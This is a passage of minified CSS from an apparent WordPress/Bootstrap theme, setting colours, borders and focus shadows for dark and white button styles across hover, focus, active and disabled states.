.show>input.has-dark-background-color[type=submit]:active.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(134,136,136,0.5)}.btn.btn-dark:hover:disabled,.rte .wp-block-buttons .btn-dark.wp-block-button__link:hover:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:hover:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:hover:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:hover:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:hover:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:hover:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:hover:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:hover:disabled,.btn.btn-dark:hover.disabled,.rte .wp-block-buttons .btn-dark.wp-block-button__link:hover.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:hover.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:hover.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:hover.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:hover.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:hover.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:hover.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:hover.disabled,.btn.btn-dark:focus:disabled,.rte .wp-block-buttons .btn-dark.wp-block-button__link:focus:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:focus:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:focus:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:focus:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:focus:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:focus:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:focus:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:focus:disabled,.btn.btn-dark:focus.disabled,.rte .wp-block-buttons .btn-dark.wp-block-button__link:focus.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:focus.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:focus.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:focus.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:focus.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:focus.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:focus.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:focus.disabled,.btn.btn-dark:active:disabled,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active:disabled,.btn.btn-dark:active.disabled,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active.disabled{color:#fff;background-color:#707373;border-color:#707373}.btn.btn-white,.rte .wp-block-buttons .btn-white.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit],.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]{color:#575959;background-color:#fff;border-color:#fff}.btn.btn-white:hover,.rte .wp-block-buttons .btn-white.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:hover{color:#000;background-color:#fff;border-color:#fff}.btn-check:focus+.btn.btn-white,.rte .wp-block-buttons .btn-check:focus+.btn-white.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-white-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-white-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-white-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-white[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-white[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-white-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-white-background-color[type=submit],.btn.btn-white:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:focus{color:#000;background-color:#fff;border-color:#fff;box-shadow:0 0 0 .25rem rgba(230,230,230,0.5)}.btn-check:checked+.btn.btn-white,.rte .wp-block-buttons .btn-check:checked+.btn-white.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-white-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-white-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-white[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-white[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-white-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit],.btn-check:active+.btn.btn-white,.rte .wp-block-buttons .btn-check:active+.btn-white.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-white-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-white-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-white-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-white[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-white[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-white-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-white-background-color[type=submit],.btn.btn-white:active,.rte .wp-block-buttons .btn-white.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active,.btn.btn-white.active,.rte .wp-block-buttons .btn-white.active.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link.has-white-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active.has-white-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active.has-white-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-white.active[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-white.active[type=submit],.rte .wp-block-buttons .wp-block-button .btn.active.has-white-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active.has-white-background-color[type=submit],.show>.btn.btn-white.dropdown-toggle,.rte .wp-block-buttons .show>.btn-white.dropdown-toggle.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link.has-white-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle.has-white-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle.has-white-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .show>input.btn-white.dropdown-toggle[type=submit],.wpcf7 form .rte .wp-block-buttons .show>input.btn-white.dropdown-toggle[type=submit],.rte .wp-block-buttons .wp-block-button .show>.btn.dropdown-toggle.has-white-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle.has-white-background-color[type=submit]{color:#000;background-color:#fff;border-color:#fff}.btn-check:checked+.btn.btn-white:focus,.rte .wp-block-buttons .btn-check:checked+.btn-white.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-white-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-white-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-white[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-white[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-white-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:focus,.btn-check:active+.btn.btn-white:focus,.rte .wp-block-buttons .btn-check:active+.btn-white.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-white-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-white-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-white[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-white[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-white-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:focus,.btn.btn-white:active:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active:focus,.btn.btn-white.active:focus,.rte .wp-block-buttons .btn-white.active.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link.has-white-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active.has-white-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active.has-white-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white.active[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white.active[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.active.has-white-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active.has-white-background-color[type=submit]:focus,.show>.btn.btn-white.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-white.dropdown-toggle.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link.has-white-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle.has-white-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle.has-white-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-white.dropdown-toggle[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-white.dropdown-toggle[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.dropdown-toggle.has-white-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle.has-white-background-color[type=submit]:focus{box-shadow:0 0 0 .25rem rgba(230,230,230,0.5)}.btn.btn-white:disabled,.rte .wp-block-buttons .btn-white.wp-block-button__link:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:disabled,.btn.btn-white.disabled,.rte .wp-block-buttons .btn-white.disabled.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .disabled.wp-block-button__link.has-white-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.disabled.has-white-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.disabled.has-white-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-white.disabled[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-white.disabled[type=submit],.rte .wp-block-buttons .wp-block-button .btn.disabled.has-white-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.disabled.has-white-background-color[type=submit]{color:#000;background-color:#fff;border-color:#fff}.btn.btn-white:hover,.rte .wp-block-buttons .btn-white.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:hover,.btn.btn-white:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:focus,.btn.btn-white:active,.rte .wp-block-buttons .btn-white.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active{color:#575959;background-color:#e6e6e6;border-color:#e6e6e6}.btn.btn-white:hover:hover,.rte .wp-block-buttons .btn-white.wp-block-button__link:hover:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:hover:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:hover:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:hover:hover,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:hover:hover,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:hover:hover,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:hover:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:hover:hover,.btn.btn-white:focus:hover,.rte .wp-block-buttons .btn-white.wp-block-button__link:focus:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:focus:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:focus:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:focus:hover,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:focus:hover,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:focus:hover,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:focus:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:focus:hover,.btn.btn-white:active:hover,.rte .wp-block-buttons .btn-white.wp-block-button__link:active:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active:hover,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active:hover,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active:hover,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active:hover{color:#000;background-color:#e9e9e9;border-color:#e8e8e8}.btn-check:focus+.btn.btn-white:hover,.rte .wp-block-buttons .btn-check:focus+.btn-white.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-white-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-white-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-white-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-white[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-white[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-white-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-white-background-color[type=submit]:hover,.btn.btn-white:hover:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:hover:focus,.btn-check:focus+.btn.btn-white:focus,.rte .wp-block-buttons .btn-check:focus+.btn-white.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-white-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-white-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-white-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-white[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-white[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-white-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-white-background-color[type=submit]:focus,.btn.btn-white:focus:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:focus:focus,.btn-check:focus+.btn.btn-white:active,.rte .wp-block-buttons .btn-check:focus+.btn-white.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-white-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-white-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-white-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-white[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-white[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-white-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-white-background-color[type=submit]:active,.btn.btn-white:active:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active:focus{color:#000;background-color:#e9e9e9;border-color:#e8e8e8;box-shadow:0 0 0 .25rem rgba(208,208,208,0.5)}.btn-check:checked+.btn.btn-white:hover,.rte .wp-block-buttons .btn-check:checked+.btn-white.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-white-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-white-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-white[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-white[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-white-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:hover,.btn-check:active+.btn.btn-white:hover,.rte .wp-block-buttons .btn-check:active+.btn-white.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-white-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-white-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-white[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-white[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-white-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:hover,.btn.btn-white:hover:active,.rte .wp-block-buttons .btn-white.wp-block-button__link:hover:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:hover:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:hover:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:hover:active,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:hover:active,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:hover:active,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:hover:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:hover:active,.btn.btn-white:hover.active,.rte .wp-block-buttons .btn-white.wp-block-button__link:hover.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:hover.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:hover.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:hover.active,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:hover.active,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:hover.active,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:hover.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:hover.active,.show>.btn.btn-white:hover.dropdown-toggle,.rte .wp-block-buttons .show>.btn-white.wp-block-button__link:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-white-background-color:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-white-background-color[type=submit]:hover.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-white-background-color[type=submit]:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-white[type=submit]:hover.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-white[type=submit]:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-white-background-color:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-white-background-color[type=submit]:hover.dropdown-toggle,.btn-check:checked+.btn.btn-white:focus,.rte .wp-block-buttons .btn-check:checked+.btn-white.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-white-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-white-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-white[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-white[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-white-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:focus,.btn-check:active+.btn.btn-white:focus,.rte .wp-block-buttons .btn-check:active+.btn-white.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-white-background-color:focus,.rte 